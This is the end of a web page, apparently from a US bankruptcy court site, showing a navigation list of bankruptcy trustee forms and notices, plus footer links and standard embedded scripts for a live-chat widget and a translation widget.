<li class="leaf"><a href="/content/trustees-report-court-favorableunfavorable">Trustee&#039;s Report to Court (Favorable/Unfavorable)</a></li>
<li class="leaf"><a href="/content/trustees-report-court-generic">Trustee&#039;s Report to Court (Generic)</a></li>
<li class="leaf"><a href="/content/u-s-trustees-341-meeting-creditors-report">U. S. Trustee&#039;s 341 Meeting of Creditors Report</a></li>
<li class="leaf"><a href="/content/u-s-trustees-amended-statement-presumed-abuse">U. S. Trustee&#039;s Amended Statement of Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-motion-approve-appointment-chapter-11-trustee-or-examiner">U. S. Trustee&#039;s Motion to Approve Appointment of Chapter 11 Trustee or Examiner</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-appointment-ombudsman">U. S. Trustee&#039;s Notice of Appointment of Ombudsman</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-appointment-trustee-chapter-11-subchapter-v-case">U. S. Trustee&#039;s Notice of Appointment of Trustee in Chapter 11 Subchapter V Case</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-ineligibility-discharge">U. S. Trustee&#039;s Notice of Ineligibility for Discharge</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-members-addition-or-resignation-creditors-committee">U. S. Trustee&#039;s Notice of Member&#039;s Addition to or Resignation from Creditors&#039; Committee</a></li>
<li class="leaf"><a href="/content/u-s-trustees-notice-revocation-appointment-trustee">U. S. Trustee&#039;s Notice of Revocation of Appointment of Trustee</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-declination">U. S. Trustee&#039;s Statement of Declination</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-no-means-testing-documents-filed">U. S. Trustee&#039;s Statement of No Means Testing Documents Filed</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-no-presumed-abuse-presumption-previously-filed">U. S. Trustee&#039;s Statement of No Presumed Abuse (Presumption Previously Filed)</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-no-presumed-abuse">U. S. Trustee&#039;s Statement of No Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-non-filing-motion-dismiss-or-convert">U. S. Trustee&#039;s Statement of Non-Filing of Motion to Dismiss or Convert</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-presumed-abuse">U. S. Trustee&#039;s Statement of Presumed Abuse</a></li>
<li class="leaf"><a href="/content/u-s-trustees-statement-presumed-abuse-subject-further-discovery">U. S. Trustee&#039;s Statement of Presumed Abuse Subject to Further Discovery</a></li>
<li class="leaf"><a href="/content/unsecured-creditors-committee-notice-appointment">Unsecured Creditors&#039; Committee - Notice of Appointment</a></li>
<li class="leaf"><a href="/content/withdrawal-motion-dismiss-or-objection-chapter-13-plan">Withdrawal of Motion to Dismiss or Objection to Chapter 13 Plan</a></li>
<li class="last leaf active-trail"><a href="/content/withdrawal-trustee-services-rendered" class="active-trail active">Withdrawal of Trustee Services Rendered</a></li>
</ul></li>
</ul>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2140" class="block block--nodeblock block--nodeblock-2140">
        <div class="block__content">
    <div id="node-2140" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chatbot" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chatbot" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-st… style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
